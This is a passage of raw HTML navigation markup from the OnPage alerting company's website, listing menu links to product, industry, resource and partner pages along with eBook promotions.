></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png" width="150"/>
</picture>


<p><strong>Healthcare IT Trends 2024
</strong></p>

<p>Check out the latest emerging healthcare IT trends.</p>
<p><a href="https://www.onpage.com/healthcare-resource-library/ebook-healthcare-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></div></li><li id="menu-item-41771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-41771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41771 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75834 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75834"><ul  class="ubermenu-submenu ubermenu-submenu-id-75834 ubermenu-submenu-type-stack"  ><li id="menu-item-170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span></a></li><li id="menu-item-712" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/comparison/"><span class="ubermenu-target-title ubermenu-target-text">Comparison</span></a></li><li id="menu-item-716" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/pricing/"><span class="ubermenu-target-title ubermenu-target-text">Pricing</span></a></li><li id="menu-item-713" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/reliability/"><span class="ubermenu-target-title ubermenu-target-text">Reliability</span></a></li><li id="menu-item-710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/client-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75835 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75835"><ul  class="ubermenu-submenu ubermenu-submenu-id-75835 ubermenu-submenu-type-stack"  ><li id="menu-item-75836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png" width="150"/>
</picture>


<p><strong>Critical Incident Management
</strong></p>

<p>Manage critical incidents like a PRO.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-critical-incident-management/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-163" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-163 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/how-it-works-onpage-alert-management/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">How It Works</span></a></li><li id="menu-item-23313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23313 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Who We Help</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23313 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75837 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75837"><ul  class="ubermenu-submenu ubermenu-submenu-id-75837 ubermenu-submenu-type-stack"  ><li id="menu-item-75854" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">By Industry</div></li><li id="menu-item-37588" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37588 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/clinical-communications-platform/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare</span></a></li><li id="menu-item-75891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-incident-response/"><span class="ubermenu-target-title ubermenu-target-text">IT Incident Response</span></a></li><li id="menu-item-43129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/managed-service-providers/"><span class="ubermenu-target-title ubermenu-target-text">Managed Services</span></a></li><li id="menu-item-83123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/government-public-safety/"><span class="ubermenu-target-title ubermenu-target-text">Govt. &#038; Federal Agencies</span></a></li><li id="menu-item-763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/iot/"><span class="ubermenu-target-title ubermenu-target-text">Internet of Things</span></a></li><li id="menu-item-75857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/"><span class="ubermenu-target-title ubermenu-target-text">Other</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75838 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75838"><ul  class="ubermenu-submenu ubermenu-submenu-id-75838 ubermenu-submenu-type-stack"  ><li id="menu-item-75855" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">IT Use Case</div></li><li id="menu-item-53944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/business-continuity-management/"><span class="ubermenu-target-title ubermenu-target-text">Business Continuity</span></a></li><li id="menu-item-75860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-cloud-migration/"><span class="ubermenu-target-title ubermenu-target-text">CloudOps</span></a></li><li id="menu-item-75916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/"><span class="ubermenu-target-title ubermenu-target-text">DevOps</span></a></li><li id="menu-item-79602" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/help-desk-communication-and-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Help Desk</span></a></li><li id="menu-item-69987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-69987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-security-operations/"><span class="ubermenu-target-title ubermenu-target-text">Cybersecurity</span></a></li><li id="menu-item-75917" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-sre-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Site Reliability</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75839 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75839"><ul  class="ubermenu-submenu ubermenu-submenu-id-75839 ubermenu-submenu-type-stack"  ><li id="menu-item-75856" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">Healthcare Use Case</div></li><li id="menu-item-75908" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/behavioral-health/"><span class="ubermenu-target-title ubermenu-target-text">Behavioral Health</span></a></li><li id="menu-item-76240" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/emergency-medical-services/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Services</span></a></li><li id="menu-item-76642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/home-health-and-hospice/"><span class="ubermenu-target-title ubermenu-target-text">Home Health and Hospice</span></a></li><li id="menu-item-76693" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76693 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/midwifery-group-communication/"><span class="ubermenu-target-title ubermenu-target-text">Midwifery Care</span></a></li><li id="menu-item-75918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/"><span class="ubermenu-target-title ubermenu-target-text">Telemedicine</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75840 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75840"><ul  class="ubermenu-submenu ubermenu-submenu-id-75840 ubermenu-submenu-type-stack"  ><li id="menu-item-75841" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/capture-2.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/capture-2.png" width="150"/>
</picture>


<p><strong>On-Call Management Guide
</strong></p>

<p>Build an equitable on-call schedule for a happy team!</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-building-a-winning-on-call-schedule-for-your-team/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21161" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21161 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Resources</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21161 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75843 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75843"><ul  class="ubermenu-submenu ubermenu-submenu-id-75843 ubermenu-submenu-type-stack"  ><li id="menu-item-86279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-university/"><span class="ubermenu-target-title ubermenu-target-text">OnPage University</span></a></li><li id="menu-item-35118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Resource Library</span></a></li><li id="menu-item-35116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">IT Resource Library</span></a></li><li id="menu-item-92450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-92450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/msp-resource-library-2/"><span class="ubermenu-target-title ubermenu-target-text">MSP Resource Library</span></a></li><li id="menu-item-92258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-92258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://docs.onpage.com/"><span class="ubermenu-target-title ubermenu-target-text">Knowledge Base</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75842 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75842"><ul  class="ubermenu-submenu ubermenu-submenu-id-75842 ubermenu-submenu-type-stack"  ><li id="menu-item-21114" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/blog/"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-91034" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91034 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-in-news/"><span class="ubermenu-target-title ubermenu-target-text">OnPage in the News</span></a></li><li id="menu-item-36406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/tutorial-videos/"><span class="ubermenu-target-title ubermenu-target-text">Tutorial Videos</span></a></li><li id="menu-item-36864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/resources-videos/"><span class="ubermenu-target-title ubermenu-target-text">Videos</span></a></li><li id="menu-item-91035" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-on-social/"><span class="ubermenu-target-title ubermenu-target-text">OnPage on Social</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-83580 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-83580"><ul  class="ubermenu-submenu ubermenu-submenu-id-83580 ubermenu-submenu-type-stack"  ><li id="menu-item-83642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Customer Stories</span></a></li><li id="menu-item-83705" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-managed-it-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">IT &#038; Managed IT Customer Stories</span></a></li><li id="menu-item-83821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/other-industry-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Other Industry Customer Stories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-94754 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-94754"><ul  class="ubermenu-submenu ubermenu-submenu-id-94754 ubermenu-submenu-type-stack"  ><li id="menu-item-94755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-94755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/free-on-call-schedule-generator/"><span class="ubermenu-target-title ubermenu-target-text">Free On-Call Generator</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75844 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75844"><ul  class="ubermenu-submenu ubermenu-submenu-id-75844 ubermenu-submenu-type-stack"  ><li id="menu-item-75911" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-natural" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png" width="150"/>
</picture>


<p><strong>Mass Notification Guide 
</strong></p>

<p>Your short guide to OnPage's mass notification solution</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-welcoming-you-to-onpage-blastit/" class="norm">Get the guide > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21217" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21217 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Partners</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21217 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75853 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75853"><ul  class="ubermenu-submenu ubermenu-submenu-id-75853 ubermenu-submenu-type-stack"  ><li id="menu-item-898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/secure-messaging-for-answering-services/"><span class="ubermenu-target-title ubermenu-target-text">Answering Services and Resellers</span></a></li><li id="menu-item-21201" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/partner-program-overview/"><span class="ubermenu-target-title ubermenu-target-text">Partner Program</span></a></li><li id="menu-item-82823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-82823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/developer-program-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Develop for OnPage</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75851 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-item-type-column ubermenu-column-id-75851"></li><li id="menu-item-75912" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg" width="150"/>
</picture>


<p><strong>IT Trends 2024
</strong></p>

<p>Check out the latest emerging IT trends.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></nav>
<!-- End UberMenu -->
     </nav>



     <div class="top-bar">
     <ul id="menu-utility-navigation" class="menu"><li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/"><span style="color: #85b81b"><strong>Log In</strong></span></a></li>
